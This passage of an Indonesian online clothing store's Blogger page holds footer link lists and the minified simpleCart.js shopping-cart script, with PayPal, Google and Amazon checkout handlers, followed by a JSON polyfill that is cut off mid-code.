<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
</div>
</div></div>
</div>
</div>
</section>
</main>
<aside id='blogpedia-footer'>
<div id='blogpedia-footer-wrapper'>
<div class='blogpedia_footer-raw' id='mobile-blogpedia'>
<div class='widget-footer1 section' id='widget-footer1 heading1' name='Widget Footer 1'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div aria-controls='collapse1' aria-expanded='true' class='btn' data-target='#collapse1' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
KIOSBAJU.COM
</h3>
</div>
</div>
<div aria-labelledby='heading1' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse1'>
<ul>
<li><a href='/p/about.html'>Tentang Kami</a></li>
<li><a href='/p/peluangusaha.html'>Peluang Usaha</a></li>
<li><a href='/p/suplier.html'>Welcome Supplier</a></li>
<li><a href='/p/lokasioffline.html'>Lokasi Offline</a></li>
<li><a href='https://wa.me/c/6285945045024'>Catalog Product</a></li>
<li><a href='/p/sitemap.html'>Sitemap</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer2 section' id='widget-footer2 heading2' name='Widget Footer 2'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div aria-controls='collapse2' aria-expanded='true' class='btn btn-link' data-target='#collapse2' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Beli
</h3>
</div>
</div>
<div aria-labelledby='heading2' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse2'>
<ul>
<li><a href='/'>Pembayaran Tema</a></li>
<li><a href='/'>Tukar Tambah Toko Online</a></li>
<li><a href='/'>Blogpedia COD</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList3'>
<div aria-controls='collapse3' aria-expanded='true' class='btn btn-link' data-target='#collapse3' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Jual
</h3>
</div>
</div>
<div aria-labelledby='heading3' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse3'>
<ul>
<li><a href='/'>Pusat Bantuan Seller</a></li>
<li><a href='/'>Mitra Tokped</a></li>
<li><a href='/'>Daftar Official Flim</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer3 section' id='widget-footer3 heading3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div aria-controls='collapse4' aria-expanded='true' class='btn' data-target='#collapse4' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Bantuan dan Panduan
</h3>
</div>
</div>
<div aria-labelledby='heading4' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse4'>
<ul>
<li><a href='/'>Blogpedoa Care</a></li>
<li><a href='/'>Syarat dan Ketentuan</a></li>
<li><a href='/'>Kebijakan Privasi</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer section' id='widget-footer4' name='Widget Footer 4'><div class='widget Image' data-version='2' id='Image3'>
<img alt='Gambar Desktop Footer' class='lazyload label-footer_xnxx' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllLGOR6dEMxs3oj2zOxwenA2xdKTzWCI2-XpFGeL4P7f261Y69DmQwcc4G7RWedTPP93aOKus6VYrFkrMdhBbPKb0xmQc4mnvrzPkLATDvlbdHRGXHG5206sG5_tzXgyvGGZREWRE2Vs/s532/blogpedia_v_4-footer.jpg' height='204' id='Image3_img' src='[data-uri]' width='532'>
</img>
</div>
<div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
&#169; 2013 - 2022, WWW.KIOSBAJU.COM
</div>
</div></div>
</div>
</div>
</aside>
<div class='navXNXX'>
</div>
<script src='https://rianseo.github.io/blogpedia-jquery.min.js'></script>
<script>//<![CDATA[
(function(s,u){var v="string",q=function(a,b){return typeof a===b},t=function(a){return q(a,"undefined")},f=function(a){return q(a,"function")},k=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},r=function(i){function z(w){return x.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},w||{})}function D(){if(!x.isReady){try{u.documentElement.doScroll("left")}catch(w){setTimeout(D,1);return}x.init()}}var A={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,j={},a=i||"simpleCart",B={};i={};i={};var F=s.localStorage,E=s.console||{msgs:[],log:function(w){E.msgs.push(w)}},l={IDR:{code:"IDR",symbol:"Rp",name:"Indonesian rupiah",delimiter:",",decimal:".",after:false,accuracy:3},USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},QAR:{code:"QAR",symbol:"QAR;",name:"Qatar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},K={checkout:{type:"PayPal",email:"paypalMail"},currency:"currencyOption",language:"languagePage",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},x=function(w){if(f(w)){return x.ready(w)}if(q(w,"object")){return x.extend(K,w)}},c,g;x.extend=function(w,C){var y;t(C)&&(C=w,w=x);for(y in C){Object.prototype.hasOwnProperty.call(C,y)&&(w[y]=C[y])}return w};x.extend({copy:function(w){w=r(w);w.init();return w}});x.extend({isReady:!1,add:function(w,C){var y=new x.Item(w||{}),G=!0,H=!0===C?C:!1;if(!H&&(G=x.trigger("beforeAdd",[y]),!1===G)){return !1}(G=x.has(y))?(G.increment(y.quantity()),y=G):j[y.id()]=y;x.update();H||x.trigger("afterAdd",[y,t(G)]);return y},each:function(J,C){var y,H=0,I,G,w;if(f(J)){G=J,w=j}else{if(f(C)){G=C,w=J}else{return}}for(y in w){if(Object.prototype.hasOwnProperty.call(w,y)){I=G.call(x,w[y],H,y);if(!1===I){break}H+=1}}},find:function(w){var y=[];if(q(j[w],"object")){return j[w]}if(q(w,"object")){return x.each(function(C){var G=!0;x.each(w,function(I,J,H){q(I,v)?I.match(/<=.*/)?(I=parseFloat(I.replace("<=","")),C.get(H)&&parseFloat(C.get(H))<=I||(G=!1)):I.match(/</)?(I=parseFloat(I.replace("<","")),C.get(H)&&parseFloat(C.get(H))<I||(G=!1)):I.match(/>=/)?(I=parseFloat(I.replace(">=","")),C.get(H)&&parseFloat(C.get(H))>=I||(G=!1)):I.match(/>/)?(I=parseFloat(I.replace(">","")),C.get(H)&&parseFloat(C.get(H))>I||(G=!1)):C.get(H)&&C.get(H)===I||(G=!1):C.get(H)&&C.get(H)===I||(G=!1);return G});G&&y.push(C)}),y}t(w)&&x.each(function(C){y.push(C)});return y},items:function(){return this.find()},has:function(w){var y=!1;x.each(function(C){C.equals(w)&&(y=C)});return y},empty:function(){var w={};x.each(function(y){!1===y.remove(!0)&&(w[y.id()]=y)});j=w;x.update()},quantity:function(){var w=0;x.each(function(y){w+=y.quantity()});return w},total:function(){var w=0;x.each(function(y){w+=y.total()});return w},grandTotal:function(){return x.total()+x.tax()+x.shipping()},update:function(){x.save();x.trigger("update")},init:function(){x.load();x.update();x.ready()},$:function(w){return new x.ELEMENT(w)},$create:function(w){return x.$(u.createElement(w))},setupViewTool:function(){var w,C=s,y;for(y in A){if(Object.prototype.hasOwnProperty.call(A,y)&&s[y]&&(w=A[y].replace("*",y).split("."),(w=w.shift())&&(C=C[w]),"function"===typeof C)){c=C;x.extend(x.ELEMENT._,B[y]);break}}},ids:function(){var w=[];x.each(function(y){w.push(y.id())});return w},save:function(){x.trigger("beforeSave");var w={};x.each(function(y){w[y.id()]=x.extend(y.fields(),y.options())});F.setItem(a+"_items",JSON.stringify(w));x.trigger("afterSave")},load:function(){j={};var w=F.getItem(a+"_items");if(w){try{x.each(JSON.parse(w),function(C){x.add(C,!0)})}catch(y){x.error("Error Loading data: "+y)}x.trigger("load")}},ready:function(w){f(w)?x.isReady?w.call(x):x.bind("ready",w):t(w)&&!x.isReady&&(x.trigger("ready"),x.isReady=!0)},error:function(w){var C="";q(w,v)?C=w:q(w,"object")&&q(w.message,v)&&(C=w.message);try{E.log("simpleCart(js) Error: "+C)}catch(y){}x.trigger("error",w)}});x.extend({tax:function(){var w=K.taxShipping?x.total()+x.shipping():x.total(),y=x.taxRate()*w;x.each(function(C){C.get("tax")?y+=C.get("tax"):C.get("taxRate")&&(y+=C.get("taxRate")*C.total())});return parseFloat(y)},taxRate:function(){return K.taxRate||0},shipping:function(w){if(f(w)){x({shippingCustom:w})}else{var y=K.shippingQuantityRate*x.quantity()+K.shippingTotalRate*x.total()+K.shippingFlatRate;f(K.shippingCustom)&&(y+=K.shippingCustom.call(x));x.each(function(C){y+=parseFloat(C.get("shipping")||0)});return parseFloat(y)}}});g={attr:function(y,w){return y.get(w.attr)||""},currency:function(w,y){return x.toCurrency(w.get(y.attr)||0)},jumlah:function(y,w){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+y.get(w.attr)+"<sp>%0A</sp></div>"},link:function(y,w){return"<a href='"+y.get(w.attr)+"'>"+w.text+"</a><sp>%0A</sp>"},decrement:function(y,w){return"<a href='javascript:;' class='"+a+"_decrement'>"+(w.text||"-")+"</a>"},increment:function(y,w){return"<a href='javascript:;' class='"+a+"_increment'>"+(w.text||"+")+"</a>"},name_Ayah:function(y,w){return"<div class='nama_produk' data-testid='btnTitlepedia'>"+y.get(w.attr)+w.text+"</div>"},image:function(y,w){return"<div class='foto_produk' data-testid='btnImagepedia'><img src='"+y.get(w.attr)+"'/></div>"},input:function(y,w){return"<input type='text' value='"+y.get(w.attr)+"' class='"+a+"_input'/>"},remove:function(y,w){return"<a href='javascript:;' class='"+a+"_remove'>"+(w.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};x.extend({writeCart:function(J){var M=K.cartStyle.toLowerCase(),L=""===M,G=L?"div":"div",C=L?"div":"div",w=L?"div":"div",I=x.$create(M),M=x.$create(G).addClass("blogPedia"),y,H;x.$(J).html("").append(I);x.each(function(O,N){x.createCartRow(O,N,G,w,I)});return I},createCartRow:function(G,J,I,w,y,C){J=x.$create(I).addClass("blogPedia_jual").attr("id","data-item_"+G.id());var L,M,H;y.append(J);y=0;for(I=K.cartColumns.length;y<I;y+=1){L=z(K.cartColumns[y]),M="item-"+(L.attr||(q(L.view,v)?L.view:L.label||L.text||"cell"))+" "+L.className,H=G,H=(f(L.view)?L.view:q(L.view,v)&&f(g[L.view])?g[L.view]:g.attr).call(x,H,L),M=x.$create(w).addClass(M).html(H),J.append(M)}return J}});x.Item=function(w){function C(){q(y.price,v)&&(y.price=parseFloat(y.price.replace(x.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(y.price)&&(y.price=0);0>y.price&&(y.price=0);q(y.quantity,v)&&(y.quantity=parseInt(y.quantity.replace(x.currency().delimiter,""),10));isNaN(y.quantity)&&(y.quantity=1);0>=y.quantity&&G.remove()}var y={},G=this;q(w,"object")&&x.extend(y,w);b+=1;for(y.id=y.id||"postID-"+b;!t(j[y.id]);){b+=1,y.id="postID-"+b}G.get=function(I,J){var H=!J;return t(I)?I:f(y[I])?y[I].call(G):t(y[I])?f(G[I])&&H?G[I].call(G):!t(G[I])&&H?G[I]:y[I]:y[I]};G.set=function(H,I){t(H)||(y[H.toLowerCase()]=I,"price"!==H.toLowerCase()&&"quantity"!==H.toLowerCase()||C());return G};G.equals=function(H){for(var I in y){if(Object.prototype.hasOwnProperty.call(y,I)&&"quantity"!==I&&"id"!==I&&H.get(I)!==y[I]){return !1}}return !0};G.options=function(){var H={};x.each(y,function(M,J,I){var L=!0;x.each(G.reservedFields(),function(N){N===I&&(L=!1);return L});L&&(H[I]=G.get(I))});return H};C()};x.Item._=x.Item.prototype={increment:function(w){w=parseInt(w||1,10);this.quantity(this.quantity()+w);return 1>this.quantity()?(this.remove(),null):this},decrement:function(w){return this.increment(-parseInt(w||1,10))},remove:function(w){if(!1===x.trigger("beforeRemove",[j[this.id()]])){return !1}delete j[this.id()];w||x.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var w={},y=this;x.each(y.reservedFields(),function(C){y.get(C)&&(w[C]=y.get(C))});return w},quantity:function(w){return t(w)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",w)},price:function(w){return t(w)?parseFloat(this.get("price",!0).toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")||1):this.set("price",parseFloat(w.toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};x.extend({checkout:function(){if("custom"===K.checkout.type.toLowerCase()&&f(K.checkout.fn)){K.checkout.fn.call(x,K.checkout)}else{if(f(x.checkout[K.checkout.type])){var w=x.checkout[K.checkout.type].call(x,K.checkout);w.data&&w.action&&w.method&&!1!==x.trigger("beforeCheckout",[w.data])&&x.generateAndSendForm(w)}else{x.error("No Valid Checkout Method Specified")}}},extendCheckout:function(w){return x.extend(x.checkout,w)},generateAndSendForm:function(w){var y=x.$create("form");y.attr("style","display:none;");y.attr("action",w.action);y.attr("method",w.method);x.each(w.data,function(H,G,C){y.append(x.$create("input").attr("type","hidden").attr("name",C).val(H))});x.$("body").append(y);y.el.submit();y.remove()}});x.extendCheckout({PayPal:function(w){if(!w.email){return x.error("No email provided for PayPal checkout")}var C={cmd:"_cart",upload:"1",currency_code:x.currency().code,business:w.email,rm:"GET"===w.method?"0":"2",tax_cart:(1*x.tax()).toFixed(2),handling_cart:(1*x.shipping()).toFixed(2),charset:"utf-8"},y=w.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",G="GET"===w.method?"GET":"POST";w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.notify&&(C.notify_url=w.notify);x.each(function(L,N){var I=N+1,H=L.options(),M=0,J;C["item_name_"+I]=L.get("name");C["quantity_"+I]=L.quantity();C["amount_"+I]=(1*L.price()).toFixed(2);C["item_number_"+I]=L.get("item_number")||I;x.each(H,function(Q,O,P){10>O&&(J=!0,x.each(K.excludeFromCheckout,function(R){R===P&&(J=!1)}),J&&(M+=1,C["on"+O+"_"+I]=P,C["os"+O+"_"+I]=Q))});C["option_index_"+N]=Math.min(10,M)});return{action:y,method:G,data:C}},GoogleCheckout:function(w){if(!w.merchantID){return x.error("No merchant id provided for GoogleCheckout")}if("USD"!==x.currency().code&&"GBP"!==x.currency().code){return x.error("Google Checkout only accepts USD and GBP")}var C={ship_method_name_1:"Shipping",ship_method_price_1:x.shipping(),ship_method_currency_1:x.currency().code,_charset_:""},y="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+w.merchantID;w="GET"===w.method?"GET":"POST";x.each(function(J,L){var G=L+1,H=[],I;C["item_name_"+G]=J.get("name");C["item_quantity_"+G]=J.quantity();C["item_price_"+G]=J.price();C["item_currency_ "+G]=x.currency().code;C["item_tax_rate"+G]=J.get("taxRate")||x.taxRate();x.each(J.options(),function(M,O,N){I=!0;x.each(K.excludeFromCheckout,function(P){P===N&&(I=!1)});I&&H.push(N+": "+M)});C["item_description_"+G]=H.join(", ")});return{action:y,method:w,data:C}},AmazonPayments:function(w){if(!w.merchant_signature){return x.error("No merchant signature provided for Amazon Payments")}if(!w.merchant_id){return x.error("No merchant id provided for Amazon Payments")}if(!w.aws_access_key_id){return x.error("No AWS access key id provided for Amazon Payments")}var C={aws_access_key_id:w.aws_access_key_id,merchant_signature:w.merchant_signature,currency_code:x.currency().code,tax_rate:x.taxRate(),weight_unit:w.weight_unit||"lb"},y="https://payments"+(w.sandbox?"-sandbox":"")+".amazon.com/checkout/"+w.merchant_id,G="GET"===w.method?"GET":"POST";x.each(function(L,J){var H=J+1,I=[];C["item_title_"+H]=L.get("name");C["item_quantity_"+H]=L.quantity();C["item_price_"+H]=L.price();C["item_sku_ "+H]=L.get("sku")||L.id();C["item_merchant_id_"+H]=w.merchant_id;L.get("weight")&&(C["item_weight_"+H]=L.get("weight"));K.shippingQuantityRate&&(C["shipping_method_price_per_unit_rate_"+H]=K.shippingQuantityRate);x.each(L.options(),function(M,O,N){var P=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(P=!1)});P&&"weight"!==N&&"tax"!==N&&I.push(N+": "+M)});C["item_description_"+H]=I.join(", ")});return{action:y,method:G,data:C}},SendForm:function(w){if(!w.url){return x.error("URL required for SendForm Checkout")}var C={currency:x.currency().code,shipping:x.shipping(),tax:x.tax(),taxRate:x.taxRate(),itemCount:x.find({}).length},y=w.url,G="GET"===w.method?"GET":"POST";x.each(function(L,I){var J=I+1,M=[],H;C["item_name_"+J]=L.get("name");C["item_quantity_"+J]=L.quantity();C["item_price_"+J]=L.price();x.each(L.options(),function(P,O,N){H=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(H=!1)});H&&M.push(N+": "+P)});C["item_options_"+J]=M.join(", ")});w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.extra_data&&(C=x.extend(C,w.extra_data));return{action:y,method:G,data:C}}});i={bind:function(w,C){if(!f(C)){return this}this._events||(this._events={});var y=w.split(/ +/);x.each(y,function(G){!0===this._events[G]?C.apply(this):t(this._events[G])?this._events[G]=[C]:this._events[G].push(C)});return this},trigger:function(H,w){var y=!0,G,C;this._events||(this._events={});if(!t(this._events[H])&&f(this._events[H][0])){for(G=0,C=this._events[H].length;G<C;G+=1){y=this._events[H][G].apply(this,w||[])}}return !1===y?!1:!0}};i.on=i.bind;x.extend(i);x.extend(x.Item._,i);i={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};x(i);x.each(i,function(w,C,y){x.bind(y,function(){f(K[y])&&K[y].apply(this,arguments)})});x.extend({toCurrency:function(w,C){var y=parseFloat(w),H=C||{},H=x.extend(x.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},x.currency()),H),G=y.toFixed(H.accuracy).split("."),y=G[1],G=G[0],G=x.chunk(G.reverse(),3).join(H.delimiter.reverse()).reverse();return(H.after?"":H.symbol)+G+(y?H.decimal+y:"")+(H.after?H.symbol:"")},chunk:function(y,w){"undefined"===typeof w&&(w=2);return y.match(RegExp(".{1,"+w+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};x.extend({currency:function(w){if(q(w,v)&&!t(l[w])){K.currency=w}else{if(q(w,"object")){l[w.code]=w,K.currency=w.code}else{return l[K.currency]}}}});x.extend({bindOutlets:function(w){x.each(w,function(G,y,C){x.bind("update",function(){x.setOutlet("."+a+"_"+C,G)})})},setOutlet:function(w,C){var y=C.call(x,w);q(y,"object")&&y.el?x.$(w).html(" ").append(y):t(y)||x.$(w).html(y)},bindInputs:function(w){x.each(w,function(y){x.setInput("."+a+"_"+y.selector,y.event,y.callback)})},setInput:function(w,C,y){x.$(w).live(C,y)}});x.ELEMENT=function(w){this.create(w);this.selector=w||null};x.extend(B,{MooTools:{text:function(w){return this.attr("text",w)},html:function(w){return this.attr("html",w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0]&&this.el[0].get(y)}this.el.set(y,w);return this},remove:function(){this.el.dispose();return null},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},append:function(w){this.el.adopt(w.el);return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(y){y.addEvent("click",function(C){w.call(y,C)})}):t(w)&&this.el.fireEvent("click");return this},live:function(w,C){var y=this.selector;f(C)&&x.$("body").el.addEvent(w+":relay("+y+")",function(G,H){C.call(H,G)})},match:function(w){return this.el.match(w)},parent:function(){return x.$(this.el.getParent())},find:function(w){return x.$(this.el.getElements(w))},closest:function(w){return x.$(this.el.getParent(w))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(w){this.el=c(w)}},Prototype:{text:function(w){if(t(w)){return this.el[0].innerHTML}this.each(function(C,y){$(y).update(w)});return this},html:function(w){return this.text(w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0].readAttribute(y)}this.each(function(C,G){$(G).writeAttribute(y,w)});return this},append:function(w){this.each(function(C,y){w.el?w.each(function(G,H){$(y).appendChild(H)}):k(w)&&$(y).appendChild(w)});return this},remove:function(){this.each(function(y,w){$(w).remove()});return this},addClass:function(w){this.each(function(C,y){$(y).addClassName(w)});return this},removeClass:function(w){this.each(function(C,y){$(y).removeClassName(w)});return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(C,y){$(y).observe("click",function(G){w.call(y,G)})}):t(w)&&this.each(function(y,C){$(C).fire("click")});return this},live:function(C,w){if(f(w)){var y=this.selector;u.observe(C,function(H,G){G===c(H).findElement(y)&&w.call(G,H)})}},parent:function(){return x.$(this.el.up())},find:function(w){return x.$(this.el.getElementsBySelector(w))},closest:function(w){return x.$(this.el.up(w))},descendants:function(){return x.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(w){q(w,v)?this.el=c(w):k(w)&&(this.el=[w])}},jQuery:{passthrough:function(y,w){if(t(w)){return this.el[y]()}this.el[y](w);return this},text:function(w){return this.passthrough("text",w)},html:function(w){return this.passthrough("html",w)},val:function(w){return this.passthrough("val",w)},append:function(w){this.el.append(w.el||w);return this},attr:function(y,w){if(t(w)){return this.el.attr(y)}this.el.attr(y,w);return this},remove:function(){this.el.remove();return this},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},each:function(w){return this.passthrough("each",w)},click:function(w){return this.passthrough("click",w)},live:function(y,w){c(u).delegate(this.selector,y,w);return this},parent:function(){return x.$(this.el.parent())},find:function(w){return x.$(this.el.find(w))},closest:function(w){return x.$(this.el.closest(w))},tag:function(){return this.el[0].tagName},descendants:function(){return x.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(w){this.el=c(w)}}});x.ELEMENT._=x.ELEMENT.prototype;x.ready(x.setupViewTool);x.ready(function(){x.bindOutlets({total:function(){return x.toCurrency(x.total())},quantity:function(){return x.quantity()},items:function(w){x.writeCart(w)},tax:function(){return x.toCurrency(x.tax())},taxRate:function(){return x.taxRate().toFixed()},shipping:function(){return x.toCurrency(x.shipping())},grandTotal:function(){return x.toCurrency(x.grandTotal())}});x.bindInputs([{selector:"checkout",event:"click",callback:function(){x.checkout()}},{selector:"empty",event:"click",callback:function(){x.empty()}},{selector:"increment",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).increment();x.update()}},{selector:"decrement",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).decrement();x.update()}},{selector:"remove",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var w=x.$(this),C=w.parent(),y=C.attr("class").split(" ");x.each(y,function(G){G.match(/item-.+/i)&&(G=G.split("-")[1],x.find(C.closest(".blogPedia_jual").attr("id").split("_")[1]).set(G,w.val()),x.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var w={};x.$(this).closest("."+a+"_shelfItem").descendants().each(function(C,y){var G=x.$(y);G.attr("class")&&G.attr("class").match(/item_.+/)&&!G.attr("class").match(/item_add/)&&x.each(G.attr("class").split(" "),function(J){var H,I;if(J.match(/item_.+/)){J=J.split("_")[1];H="";switch(G.tag().toLowerCase()){case"input":case"textarea":case"select":I=G.attr("type");if(!I||("checkbox"===I.toLowerCase()||"radio"===I.toLowerCase())&&G.attr("checked")||"text"===I.toLowerCase()||"number"===I.toLowerCase()){H=G.val()}break;case"img":H=G.attr("src");break;default:H=G.text()}null!==H&&""!==H&&(w[J.toLowerCase()]=w[J.toLowerCase()]?w[J.toLowerCase()]+", "+H:H)}})});x.add(w)}}])});u.addEventListener?s.DOMContentLoaded=function(){u.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);x.init()}:u.attachEvent&&(s.DOMContentLoaded=function(){"complete"===u.readyState&&(u.detachEvent("onreadystatechange",DOMContentLoaded),x.init())});(function(){if("complete"===u.readyState){return setTimeout(x.init,1)}if(u.addEventListener){u.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),s.addEventListener("load",x.init,!1)}else{if(u.attachEvent){u.attachEvent("onreadystatechange",DOMContentLoaded);s.attachEvent("onload",x.init);var w=!1;try{w=null===s.frameElement}catch(y){}u.documentElement.doScroll&&w&&D()}}})();return x};s.simpleCart=r()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in 